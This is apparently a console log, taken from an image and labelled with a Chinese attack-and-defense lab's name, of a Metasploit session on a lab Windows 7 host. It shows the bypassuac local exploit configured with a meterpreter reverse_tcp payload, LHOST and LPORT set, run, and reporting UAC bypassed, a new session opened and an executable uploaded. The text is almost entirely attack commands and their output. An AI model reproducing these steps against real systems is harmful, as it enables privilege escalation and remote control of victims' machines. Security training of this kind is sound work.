 meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > show sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows SECTECHLAB\bjohnson @ WIN7-PC 192.168.1.106:31337 -> 192.168.1.100:51437 (192.168.1.100)
msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
msf exploit(bypassuac) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(bypassuac) > set LHOST 192.168.1.106
LHOST => 192.168.1.106
msf exploit(bypassuac) > set LPORT 4443
LPORT => 4443
msf exploit(bypassuac) > set TECHNIQUE PSH
TECHNIQUE => PSH
msf exploit(bypassuac) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.106:4443
msf exploit(bypassuac) > [*] Sending stage (957487 bytes) to 192.168.1.100
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Meterpreter session 2 opened (192.168.1.106:4443 -> 192.168.1.100:51436) at 2017-06-16 10:49:13 -0400
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
天御攻防实验室